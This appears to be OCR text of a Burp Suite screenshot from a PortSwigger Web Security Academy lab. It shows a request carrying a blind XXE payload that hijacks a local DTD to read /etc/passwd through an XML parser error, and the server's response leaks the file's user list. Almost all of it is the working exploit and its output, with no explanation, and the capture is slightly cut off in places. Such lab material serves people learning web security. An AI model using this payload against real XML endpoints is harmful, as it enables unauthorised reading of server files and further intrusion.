 Request
Pretty Raw Hex
\n
3 Cookie: session=vf7cNJyq1eGffEmbnp9PnLUIkI9faMtu
4 Content-Length: 421
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net/product?product
Id=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xyz [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///aaabbbccc/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
2
</productId>
<storeId>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2417
5
6 "XML parser exited with error: java.io.FileNotFoundException:
:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,